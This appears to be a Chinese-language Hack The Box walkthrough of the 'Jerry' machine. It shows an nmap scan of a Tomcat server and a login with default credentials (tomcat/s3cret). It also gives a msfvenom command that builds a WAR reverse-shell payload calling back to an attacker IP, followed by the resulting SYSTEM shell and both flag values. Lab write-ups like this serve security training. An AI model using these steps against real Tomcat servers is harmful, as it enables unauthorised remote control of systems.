Hackthebox - Jerry
靶场信息
靶场类型
信息收集
Nmap
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.10.95
Starting Nmap 7.91 ( https://nmap.org ) at 2022-04-22 02:03 EDT
Nmap scan report for 10.10.10.95
Host is up (0.33s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2012|2008|Vista|7 (91%)
OS CPE: cpe:/o:microsoft:windows_server_2012:r2 cpe:/o:microsoft:windows_server_2008:r2:sp1 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 (90%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (85%), Microsoft Windows 7 Professional (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 333.58 ms 10.10.14.1
2 334.33 ms 10.10.10.95
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 61.70 seconds
Http
这里只有一个 8080 端口,去访问一下看看

是一个 tomcat 的页面,尝试一下弱口令登录
漏洞利用

使用弱口令 admin/admin 成功登录,但是这里却没有看到上传点,我怀疑不太对,因为tomcat 的 登录密码一般是 tomcat

在输入密码的时候选择取消,然后在错误页面中得到了一个账号密码
username = tomcat
password = s3cret

这次权限就对了,然后使用 msfvenom 去生成一个 war 马
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.2 LPORT=4444 -f war > shell.war
然后使用 nc 监听一个端口
nc -nvlp 4444

上传后去访问一下
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.95] 49193
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
成功拿到一个 shell
c:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
拿到 user 和 root 权限的 flag 文件,倒是不用提权了